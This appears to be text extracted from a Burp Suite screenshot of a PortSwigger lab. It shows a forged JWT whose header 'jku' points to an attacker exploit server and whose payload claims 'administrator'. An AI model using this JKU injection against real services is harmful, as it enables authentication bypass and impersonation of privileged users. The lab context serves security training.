 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJraWQiOiIyNTczZWVlMy0wNjA4LTRlOWMtYTVmZi00ZmFiZmIzZTIzM2QiLCJh ...
Serialized JWT
eyJraWQiOiIyNTczZWVlMy0wNjA4LTRlOWMtYTVmZi00ZmFiZmIzZTIzM2QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYT
llMDA0YzAzYmVmZWIwODA1YmEzNjcwMThhMDA1NC5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTQ2MTE1NjF9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2573eee3-0608-4e9c-a5ff-4fabfb3e233d",
"alg": "RS256",
"jku": "https://exploit-0a9e004c03befeb0805ba367018a0054.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1694611561
}
Format JSON
Compact JSON
Signature
0B C0 80 B4 EF A3 54 CF 97 92 40 87 EC 8C 15 44
D9 C5 41 9C B5 33 3D 98 CB 1B 57 AA BC 34 0F 95
B4 C9 D9 3D A8 2B 09 C3 AE E9 55 C0 D7 5F AD 42
F1 6C 77 CF 33 EE 23 C9 87 BE 4A B8 34 67 98 2A
5C F3 1D FF 3B 71 B6 25 AE 5A 14 25 3B 7B D8 37
64 F6 B4 27 01 48 00 B5 E5 A3 87 79 6E 2E 9A 79
82 31 4B A5 7E D2 47 F3 38 69 04 22 29 EE C0 7A
F5 89 61 DD FB 1B 10 37 98 B2 B5 CE F4 71 2A BB
C1 E3 70 FC F7 24 71 0A 6E E7 78 D6 EB C4 64 A7
Attack Sign Encrypt